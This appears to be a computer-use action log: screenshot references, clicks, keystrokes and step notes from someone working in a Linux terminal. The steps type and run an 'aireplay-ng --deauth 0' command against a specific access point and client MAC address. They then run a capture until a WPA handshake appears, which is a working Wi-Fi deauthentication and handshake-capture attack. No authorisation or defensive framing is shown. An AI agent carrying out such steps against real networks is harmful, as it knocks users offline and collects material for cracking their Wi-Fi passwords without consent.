
key(Tab)

- Open a second root tab and compose aireplay-ng --deauth 0 against 50:0F:F5:EB:49:F1 for client EC:2E:98:A3:6F:C5
right_click(439, 250)

mouse_move(526, 225)
text(sud)

key(Return)
text(s)

text(aireplay-ng --deauth 0 -a 50:0F:F5:EB:49:F1 -c EC:2E:98:A3:6F:C5 wlan1)

- Copy the access point's BSSID from the capture tab for the deauth command
double_click(277, 220)

click(457, 131)

click(458, 130)

- Start the capture, send the deauth attack from the second tab, and stop once the WPA handshake appears
key(Return)

click(458, 131)

click(460, 130)

click(292, 131)

key(ctrl+c)
